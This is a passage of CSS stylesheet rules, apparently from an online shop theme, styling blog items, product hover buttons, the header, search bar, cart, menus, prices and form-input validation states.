    margin-bottom: 0px;
    margin-top: 10px; }
    .blog-home .so-blog-external .blog-external .media {
      margin: 0; }
      .blog-home .so-blog-external .blog-external .media .item {
        margin: 0; }
        .blog-home .so-blog-external .blog-external .media .item .media-left {
          padding: 0;
          border-radius: 3px;
          overflow: hidden;
          margin-top: 5px;
          margin-bottom: 15px;
          float: left; }
          .blog-home .so-blog-external .blog-external .media .item .media-left a img {
            width: 100%; }
          .blog-home .so-blog-external .blog-external .media .item .media-left a:hover img {
            opacity: 0.8; }
        .blog-home .so-blog-external .blog-external .media .item .media-body .description {
          font-size: 14px;
          color: #717171;
          margin-top: 5px;
          line-height: 22px;
          margin-bottom: 10px; }
        .blog-home .so-blog-external .blog-external .media .item .media-content {
          font-size: 13px;
          color: #999999;
          float: left;
          text-align: left; }
          .blog-home .so-blog-external .blog-external .media .item .media-content h4 {
            margin-bottom: 10px; }
            .blog-home .so-blog-external .blog-external .media .item .media-content h4 a {
              padding: 0;
              font-weight: 600;
              font-size: 17px;
              color: #222;
              text-transform: capitalize; }
              .blog-home .so-blog-external .blog-external .media .item .media-content h4 a:hover {
                color: #ff0080 !important; }
          .blog-home .so-blog-external .blog-external .media .item .media-content .media-date-added {
            float: left;
            margin: 0px 20px 0px 0px; }
            .blog-home .so-blog-external .blog-external .media .item .media-content .media-date-added i {
              float: left;
              margin-top: 6px;
              margin-right: 5px; }
          .blog-home .so-blog-external .blog-external .media .item .media-content .media-subcontent {
            float: left;
            clear: none;
            margin-left: 20px; }

</style>    <style>
@charset "UTF-8";
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }

/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ff0080 !important; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
      .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
        font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
      .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-new {
        font-size: 16px; }
      .lib-list-item-product2 .caption-dev .price-dev .price-old {
        font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }

/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
.lib-two-img-over .img-2 {
  opacity: 1;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }

/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 ==============================================*/
@media (min-width: 1650px) {
  .wrapper-full .typeheader-24 .container {
    width: 1600px;
    padding: 0; } }

@media (min-width: 1200px) and (max-width: 1650px) {
  .wrapper-full .typeheader-24 .container {
    max-width: 1600px;
    padding: 0;
    width: calc(100% - 30px); } }

.typeheader-24 {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.07); }
  .typeheader-24.navbar-compact .header-middle {
    padding: 10px 0; }
  .typeheader-24.navbar-compact #cart {
    margin-top: 3px; }
  .typeheader-24 .header-top {
    font-size: 13px;
    color: #888; }
    .typeheader-24 .header-top .container {
      border-bottom: 1px solid #e9e9e9; }
    .typeheader-24 .header-top .module {
      display: table-cell;
      margin-bottom: 0; }
    .typeheader-24 .header-top .header-top-right {
      text-align: right; }
      .typeheader-24 .header-top .dropdown-menu li {
        line-height: 22px; }
    .typeheader-24 .header-top .header-top-right {
      display: inline-block; }
  .typeheader-24 .header-middle {
    clear: both;
    padding: 25px 0; }
  @media (min-width: 1200px) {
    .typeheader-24 .header-middle .middle2 {
      /*! padding-right: 40px; */ } }
  .typeheader-24 .telephone {
    float: right;
    padding-top: 5px; }
    .typeheader-24 .telephone ul li {
      font-size: 13px;
      display: inline-block;
      position: relative;
      list-style: outside none none;
      padding-left: 18px;
      margin-left: 18px;
      padding-right: 0; 
      font-weight: bold;
}
      .typeheader-24 .telephone ul li i {
        margin-right: 5px; }
      .typeheader-24 .telephone ul li a {
        text-transform: capitalize; 
        font-weight: bold;
}
        .typeheader-24 .telephone ul li.hotline a {
          font-weight: 600;
          color: #ec201f;
          font-size: 14px; }
        .typeheader-24 .telephone ul li.hotline:after {
          background-color: #cbcbcb;
          content: "";
          height: 11px;
          position: absolute;
          left: 0;
          top: 9px;
          width: 1px; }
  .typeheader-24 .lang-curr {
    float: right; }
  .typeheader-24 .signin-w {
    padding-left: 30px;
    float: right; }
    .typeheader-24 .signin-w ul li {
      float: left; }
  .typeheader-24 .welcome-msg {
    font-size: 13px;
    line-height: 33px;
    clear: both; }
  .typeheader-24 .wishlist-comp {
    float: right;
    margin-right: 20px; }
  .typeheader-24 .compare, .typeheader-24 .top-link-wishlist {
    width: 44px;
    height: 44px;
    border: 2px solid #e5e5e5;
    font-size: 18px;
    color: #282828;
    border-radius: 5px;
    display: block;
    text-align: center;
    line-height: 40px; }
  .typeheader-24 ul.top-link > li.language .btn-link img {
    margin-top: -3px; }
  .typeheader-24 ul.top-link {
    list-style: none;
    margin: 0;
    vertical-align: top;
    float: right;
    display: inline-flex; }
    .typeheader-24 ul.top-link > li {
      display: inline-block;
      position: relative;
      list-style: outside none none;
      padding-left: 20px;
      margin-left: 20px;
      padding-right: 0;
      font-size: 12px;
      line-height: 33px; }
      .typeheader-24 ul.top-link > li.language {
        min-height: 23px; }
        .typeheader-24 ul.top-link > li .btn-group .btn-link {
          padding: 0;
          border: none; }
      .typeheader-24 ul.top-link > li:after {
        background-color: #cbcbcb;
        content: "";
        height: 11px;
        position: absolute;
        left: 0;
        top: 12px;
        width: 1px; }
      .typeheader-24 ul.top-link > li > a {
        font-size: 13px;
        color: #888;
        padding: 0; }
      .typeheader-24 ul.top-link > li i {
        padding: 0 3px; }
        .typeheader-24 ul.top-link > li.account:hover ul.dropdown-link {
          top: 34px;
          z-index: 9999;
          opacity: 1;
          border-top: 1px solid rgba(200, 199, 199, 0.3); }
      /*=====SEARCH ======*/
  .typeheader-24 .chosen-container-single .chosen-single div {
    display: none; }
    .typeheader-24 #sosearchpro .search {
      position: relative;
      margin: 0;
      border: 2px solid #e5e5e5;
      border-radius: 5px;
      width: 100%; }
      .typeheader-24 #sosearchpro .search .select_category {
        border: none;
        width: 180px;
        background-color: #fff;
        border-right: 1px solid #ddd;
        border-top-left-radius: 5px;
        border-bottom-left-radius: 5px; }
        .typeheader-24 #sosearchpro .search .select_category select {
          height: 40px;
          line-height: 40px;
          color: #484848;
          font-size: 13px;
          padding: 0 15px; }
          .typeheader-24 #sosearchpro .search .select_category select:hover {
            cursor: pointer; }
        .typeheader-24 #sosearchpro .search .select_category.icon-select:after {
          color: #484848;
          font-size: 14px;
          line-height: 40px;
          right: 0;
          left: auto;
          font-family: "FontAwesome";
          content: "\f0d7";
          position: absolute;
          height: 100%;
          width: 25px; }
      .typeheader-24 #sosearchpro .search button {
        position: absolute;
        top: -5px;
        right: 3px;
        height: 34px;
        text-align: center;
        line-height: 34px;
        padding: 0 35px;
        font-size: 14px;
        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px; }
        .typeheader-24 #sosearchpro .search button i {
          font-size: 14px;
          color: #fff;
          height: 34px;
          line-height: 34px; }
        .typeheader-24 #sosearchpro .search button span {
          display: none; }
      @-moz-document url-prefix() {
        .typeheader-24 #sosearchpro .search button {
          top: -4px;
          right: 5px; } }
      .typeheader-24 #sosearchpro .search input {
        border: none;
        border-radius: 5px;
        background-color: #fff;
        z-index: 0;
        height: 40px;
        padding-left: 20px;
        width: 100%;
        background-color: #fff;
        color: #b8b8b8;
        font-size: 13px;
        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px; }
        .typeheader-24 #sosearchpro .search input::-moz-placeholder {
          color: #888888;
          opacity: 1; }
        .typeheader-24 #sosearchpro .search input:-ms-input-placeholder {
          color: #888888; }
        .typeheader-24 #sosearchpro .search input::-webkit-input-placeholder {
          color: #888888; }
        .typeheader-24 #sosearchpro .search input:focus {
          z-index: 0;
          /*BLOCK CART*/ }
  .typeheader-24 .shopping_cart {
    float: right;
    position: relative; }
    .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart {
      position: relative;
      border: 2px solid #e5e5e5;
      border-radius: 5px; }
      .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
        width: 44px;
        height: 41px;
        line-height: 40px;
        float: left;
        text-align: center;
        border-right: 2px solid #e5e5e5;
        position: relative; }
        .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .icon-c i {
          font-size: 18px;
          color: #282828; }
        .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .icon-c svg {
          fill: #282828;
          position: absolute;
          top: 50%;
          left: 50%;
          margin-top: -9px;
          margin-left: -9px; }
      .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner {
        float: left;
        color: #282828;
        margin: 13px 15px 15px 10px; }
        .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart {
          font-size: 13px;
          font-weight: 400;
          margin-top: 0px;
          margin-bottom: 0;
          line-height: 100%;
          text-transform: capitalize;
          float: left;
          padding-right: 5px; }
        .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart {
          font-size: 12px;
          float: left;
          line-height: 100%; }
          .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart2 {
            display: none; }
          .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
            width: 23px;
            height: 23px;
            line-height: 23px;
            text-align: center;
            border-radius: 100%;
            -moz-border-radius: 100%;
            -webkit-border-radius: 100%;
            position: absolute;
            top: -12px;
            left: 32px;
            font-size: 12px;
            color: #fff; }
          .typeheader-24 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts {
            font-size: 14px;
            font-weight: 500; }
    .typeheader-24 .shopping_cart .dropdown-menu {
      top: 100%;
      right: -15px;
      left: auto;
      color: #888; }
    .typeheader-24 .shopping_cart .shoppingcart-box:before {
      right: 50px;
      /*MENU MEGA*/ }
  .typeheader-24 .megamenu-style-dev .navbar-default {
    background: transparent; }
  .typeheader-24 .container-megamenu.horizontal ul.megamenu > li {
    margin-right: 1px; }
    .typeheader-24 .container-megamenu.horizontal ul.megamenu > li > a {
      line-height: 100%;
      padding: 12px 15px;
      color: #222;
      font-size: 16px;
      text-transform: capitalize;
      border-radius: 5px 5px 0 0; }
      .typeheader-24 .container-megamenu.horizontal ul.megamenu > li > a strong {
        font-weight: 600; 
        font-size: 14px;
}
    .typeheader-24 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-24 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-24 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
      color: #fff;
      /*-- MEGA MENU VERTICAL --*/ }
  .typeheader-24 .container-megamenu.vertical {
    position: relative; }
    .typeheader-24 .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
      background-color: transparent; }
      .typeheader-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container {
        color: #222;
        background-color: transparent;
        padding: 0 !important;
        text-shadow: none;
        line-height: 100%; }
        .typeheader-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div {
          padding-top: 0;
          margin-right: 15px; }
          .typeheader-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container > div span {
            background-color: #222; }
        .typeheader-24 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:after {
          font-family: 'FontAwesome';
          content: "\f107";
          font-size: 16px;
          color: #222;
          position: absolute;
          right: 20px;
          top: 0;
          font-weight: 400; }
  @media (min-width: 992px) {
    .typeheader-24 .container-megamenu.vertical .vertical-wrapper {
      visibility: hidden;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0;
      transition: all 0.2s ease-in-out 0s;
      -moz-transition: all 0.2s ease-in-out 0s;
      -webkit-transition: all 0.2s ease-in-out 0s;
      position: absolute;
      width: 100%;
      top: 60px; }
      .typeheader-24 .container-megamenu.vertical:hover .vertical-wrapper {
        visibility: visible;
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        transition: all 0.2s ease-in-out 0s;
        -moz-transition: all 0.2s ease-in-out 0s;
        -webkit-transition: all 0.2s ease-in-out 0s;
        top: 40px; } }
		
.common-home .typeheader-1 .container-megamenu.horizontal ul.megamenu > li.home a {
  color: #fff; 
  font-size: 15px;
}

.common-home .typeheader-1 .container-megamenu.horizontal ul.megamenu > li.home:after {
  width: 100%;
  left: 0; }

.new-price {
 color:#ef837b;
 margin-right:.8rem
}

div.price {
  font-size: 16px; 
  /*! margin-right: 13% !important; */
  color: #ff0080 !important;
  font-weight: 500;
  justify-content: center;
  font-weight: bold !important;
}

span.price {
  font-size: 18px; }

.product-grid .product-item-container .price-old {
  float: left; }

.price {
  margin: 0;
  line-height: 16px;
  color: #222222;
  font-size: 16px;
  font-weight: 600; }
  .price .price-tax {
    color: #989898;
    font-weight: 400;
    font-size: 14px; }
  .price .old-price {
    /*! padding-right: 38px; */
    text-decoration: line-through;
    color: #989898;
    font-weight: 600;
    font-size: 12px; }
  .price span.price {
    color: #1b1b1b; }
  .price .new-price {
    color: #fe2424;
    font-size: 18px;
    font-weight: 600; }
  .price .callforprice {
    font-size: 12px;
    line-height: 100%; }

.layout-1.common-home #content .text_off {
    font-size: 12px;
    color: #fe2424;
 
    font-weight: 500 !important;
}
.common-home .categories-layout1.so-categories .cat-wrap .content-box .image-cat img {
    border-radius: 100%;
    max-width: 110px;
    margin: 0 auto;
    position: relative;
    display: block;
    border-radius: 100%;
    border: none;
    min-height: 110px !important;
    border: 1px solid #e5e3e3;
}
.layout-1.common-home #content .module h3.modtitle {
    margin: 0;
    font-size: 20px;
    color: #000;
    font-weight: 600;
    text-transform: capitalize;
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 10px;
}
span.fa-stack .fa-star-o {
    color: #ffd700 !important;
}
.common-home .categories-layout1.so-categories {
    margin: 18px 0 5px 0;
    position: relative;
}
.common-home .categories-layout1.so-categories .modcontent {
    margin-top: 5px;
}

.stories.snapgram .story.seen > a {
    color: #060505 !important;
}
.stories.snapgram .story > .item-link > .item-preview {
    border-radius: 50%;
    padding: 2px;
    background: #fe2424 !important;
}
.stories.carousel .story > .item-link > .info .name {
    font-weight: 500;
    color: black;
}

.stories.carousel .story {
    display: inline-block;
    width: 18vw;
    max-width: 90px;
    margin: 0 6px;
        margin-right: 6px;
        margin-left: 6px;
    vertical-align: top;
    margin-right: 22px !important;
}

h2 {
    /*! font-size: 20px !important; */
	/*! margin-top: 10px !important; */
}

ul.breadcrumb {
    background-color: #fff !important;
    padding: 10px;
    margin: 10px 0;
    display: inline-block;
    width: 100%;
    line-height: 100%;
    text-align: left;
    border: 1px solid #eee !important;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #fffefe;
    border-radius: 4px;
    border: 1px solid #eee !important;
    margin-top: 10px;
}

.about-text, .introduce  {
    background-color: #fff;
    /*! padding: 10px; */

    /*! border: 1px solid #eee !important; */
    padding: 20px;
}
.butonok {
}

.md-form {
 position:relative;
 margin-top:1.5rem;
 margin-bottom:1.5rem
}


.btn {
}

.md-form {
 position:relative;
 margin-top:1.5rem;
 margin-bottom:1.5rem
}


.md-form input:not([type]),
.md-form input[type=date]:not(.browser-default),
.md-form input[type=datetime]:not(.browser-default),
.md-form input[type=datetime-local]:not(.browser-default),
.md-form input[type=tel]:not(.browser-default),
.md-form input[type=number]:not(.browser-default),
.md-form input[type=search]:not(.browser-default),
.md-form input[type=phone]:not(.browser-default),
.md-form input[type=search-md],
.md-form input[type=text]:not(.browser-default),
.md-form input[type=password]:not(.browser-default),
.md-form input[type=email]:not(.browser-default),
.md-form input[type=url]:not(.browser-default),
.md-form input[type=time]:not(.browser-default),
.md-form textarea.md-textarea {
 -webkit-box-sizing:content-box;
 box-sizing:content-box;
 background-color:transparent;
 border:none;
 border-bottom:1px solid #ced4da;
 border-radius:0;
 outline:0;
 -webkit-box-shadow:none;
 box-shadow:none;
 -webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
 transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
 transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;
 transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out
}
.md-form input:not([type]):focus:not([readonly]),
.md-form input[type=date]:not(.browser-default):focus:not([readonly]),
.md-form input[type=datetime]:not(.browser-default):focus:not([readonly]),
.md-form input[type=datetime-local]:not(.browser-default):focus:not([readonly]),
.md-form input[type=tel]:not(.browser-default):focus:not([readonly]),
.md-form input[type=number]:not(.browser-default):focus:not([readonly]),
.md-form input[type=search]:not(.browser-default):focus:not([readonly]),
.md-form input[type=phone]:not(.browser-default):focus:not([readonly]),
.md-form input[type=search-md]:focus:not([readonly]),
.md-form input[type=text]:not(.browser-default):focus:not([readonly]),
.md-form input[type=password]:not(.browser-default):focus:not([readonly]),
.md-form input[type=email]:not(.browser-default):focus:not([readonly]),
.md-form input[type=url]:not(.browser-default):focus:not([readonly]),
.md-form input[type=time]:not(.browser-default):focus:not([readonly]),
.md-form textarea.md-textarea:focus:not([readonly]) {
 border-bottom:1px solid #4285f4;
 -webkit-box-shadow:0 1px 0 0 #4285f4;
 box-shadow:0 1px 0 0 #4285f4
}
.md-form input:not([type]):focus:not([readonly])+label,
.md-form input[type=date]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=datetime]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=datetime-local]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=tel]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=number]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=search]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=phone]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=search-md]:focus:not([readonly])+label,
.md-form input[type=text]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=password]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=email]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=url]:not(.browser-default):focus:not([readonly])+label,
.md-form input[type=time]:not(.browser-default):focus:not([readonly])+label,
.md-form textarea.md-textarea:focus:not([readonly])+label {
 color:#4285f4
}
.md-form input:not([type])+label::after,
.md-form input[type=date]:not(.browser-default)+label::after,
.md-form input[type=datetime]:not(.browser-default)+label::after,
.md-form input[type=datetime-local]:not(.browser-default)+label::after,
.md-form input[type=tel]:not(.browser-default)+label::after,
.md-form input[type=number]:not(.browser-default)+label::after,
.md-form input[type=search]:not(.browser-default)+label::after,
.md-form input[type=phone]:not(.browser-default)+label::after,
.md-form input[type=search-md]+label::after,
.md-form input[type=text]:not(.browser-default)+label::after,
.md-form input[type=password]:not(.browser-default)+label::after,
.md-form input[type=email]:not(.browser-default)+label::after,
.md-form input[type=url]:not(.browser-default)+label::after,
.md-form input[type=time]:not(.browser-default)+label::after,
.md-form textarea.md-textarea+label::after {
 position:absolute;
 top:65px;
 display:block;
 content:"";
 opacity:0;
 -webkit-transition:.2s opacity ease-out,.2s color ease-out;
 transition:.2s opacity ease-out,.2s color ease-out
}
.md-form input:not([type]).valid,
.md-form input:not([type]):focus.valid,
.md-form input[type=date]:not(.browser-default).valid,
.md-form input[type=date]:not(.browser-default):focus.valid,
.md-form input[type=datetime]:not(.browser-default).valid,
.md-form input[type=datetime]:not(.browser-default):focus.valid,
.md-form input[type=datetime-local]:not(.browser-default).valid,
.md-form input[type=datetime-local]:not(.browser-default):focus.valid,
.md-form input[type=tel]:not(.browser-default).valid,
.md-form input[type=tel]:not(.browser-default):focus.valid,
.md-form input[type=number]:not(.browser-default).valid,
.md-form input[type=number]:not(.browser-default):focus.valid,
.md-form input[type=search]:not(.browser-default).valid,
.md-form input[type=search]:not(.browser-default):focus.valid,
.md-form input[type=phone]:not(.browser-default).valid,
.md-form input[type=phone]:not(.browser-default):focus.valid,
.md-form input[type=search-md].valid,
.md-form input[type=search-md]:focus.valid,
.md-form input[type=text]:not(.browser-default).valid,
.md-form input[type=text]:not(.browser-default):focus.valid,
.md-form input[type=password]:not(.browser-default).valid,
.md-form input[type=password]:not(.browser-default):focus.valid,
.md-form input[type=email]:not(.browser-default).valid,
.md-form input[type=email]:not(.browser-default):focus.valid,
.md-form input[type=url]:not(.browser-default).valid,
.md-form input[type=url]:not(.browser-default):focus.valid,
.md-form input[type=time]:not(.browser-default).valid,
.md-form input[type=time]:not(.browser-default):focus.valid,
.md-form textarea.md-textarea.valid,
.md-form textarea.md-textarea:focus.valid {
 border-bottom:1px solid #00c851;
 -webkit-box-shadow:0 1px 0 0 #00c851;
 box-shadow:0 1px 0 0 #00c851
}
.md-form input:not([type]).valid+label:after,
.md-form input:not([type]):focus.valid+label:after,
.md-form input[type=date]:not(.browser-default).valid+label:after,
.md-form input[type=date]:not(.browser-default):focus.valid+label:after,
.md-form input[type=datetime]:not(.browser-default).valid+label:after,
.md-form input[type=datetime]:not(.browser-default):focus.valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default).valid+label:after,
.md-form input[type=datetime-local]:not(.browser-default):focus.valid+label:after,
.md-form input[type=tel]:not(.browser-default).valid+label:after,
.md-form input[type=tel]:not(.browser-default):focus.valid+label:after,
.md-form input[type=number]:not(.browser-default).valid+label:after,
.md-form input[type=number]:not(.browser-default):focus.valid+label:after,
.md-form input[type=search]:not(.browser-default).valid+label:after,
.md-form input[type=search]:not(.browser-default):focus.valid+label:after,
.md-form input[type=phone]:not(.browser-default).valid+label:after,
.md-form input[type=phone]:not(.browser-default):focus.valid+label:after,
.md-form input[type=search-md].valid+label:after,
.md-form input[type=search-md]:focus.valid+label:after,
.md-form input[type=text]:not(.browser-default).valid+label:after,
.md-form input[type=text]:not(.browser-default):focus.valid+label:after,
.md-form input[type=password]:not(.browser-default).valid+label:after,
.md-form input[type=password]:not(.browser-default):focus.valid+label:after,
.md-form input[type=email]:not(.browser-default).valid+label:after,
.md-form input[type=email]:not(.browser-default):focus.valid+label:after,
.md-form input[type=url]:not(.browser-default).valid+label:after,
.md-form input[type=url]:not(.browser-default):focus.valid+label:after,
.md-form input[type=time]:not(.browser-default).valid+label:after,
.md-form input[type=time]:not(.browser-default):focus.valid+label:after,
.md-form textarea.md-textarea.valid+label:after,
.md-form textarea.md-textarea:focus.valid+label:after {
 color:#00c851;
 content:attr(data-success);
 opacity:1
}
.md-form input:not([type]).invalid,
.md-form input:not([type]):focus.invalid,
.md-form input[type=date]:not(.browser-default).invalid,
.md-form input[type=date]:not(.browser-default):focus.invalid,
.md-form input[type=datetime]:not(.browser-default).invalid,
.md-form input[type=datetime]:not(.browser-default):focus.invalid,
.md-form input[type=datetime-local]:not(.browser-default).invalid,
.md-form input[type=datetime-local]:not(.browser-default):focus.invalid,
.md-form input[type=tel]:not(.browser-default).invalid,
.md-form input[type=tel]:not(.browser-default):focus.invalid,
.md-form input[type=number]:not(.browser-default).invalid,
.md-form input[type=number]:not(.browser-default):focus.invalid,
.md-form input[type=search]:not(.browser-default).invalid,
.md-form input[type=search]:not(.browser-default):focus.invalid,
.md-form input[type=phone]:not(.browser-default).invalid,
.md-form input[type=phone]:not(.browser-default):focus.invalid,
.md-form input[type=search-md].invalid,
.md-form input[type=search-md]:focus.invalid,
.md-form input[type=text]:not(.browser-default).invalid,
.md-form input[type=text]:not(.browser-default):focus.invalid,
.md-form input[type=password]:not(.browser-default).invalid,
.md-form input[type=password]:not(.browser-default):focus.invalid,
.md-form input[type=email]:not(.browser-default).invalid,
.md-form input[type=email]:not(.browser-default):focus.invalid,
.md-form input[type=url]:not(.browser-default).invalid,
.md-form input[type=url]:not(.browser-default):focus.invalid,
.md-form input[type=time]:not(.browser-default).invalid,
.md-form input[type=time]:not(.browser-default):focus.invalid,
.md-form textarea.md-textarea.invalid,
.md-form textarea.md-textarea:focus.invalid {
 border-bottom:1px solid #f44336;
 -webkit-box-shadow:0 1px 0 0 #f44336;
 box-shadow:0 1px 0 0 #f44336
}
.md-form input:not([type]).invalid+label:after,
.md-form input:not([type]):focus.invalid+label:after,
.md-form input[type=date]:not(.browser-default).invalid+label:after,
.md-form input[type=date]:not(.browser-default):focus.invalid+label:after,
.md-form input[type=datetime]:not(.browser-default).invalid+label:after,
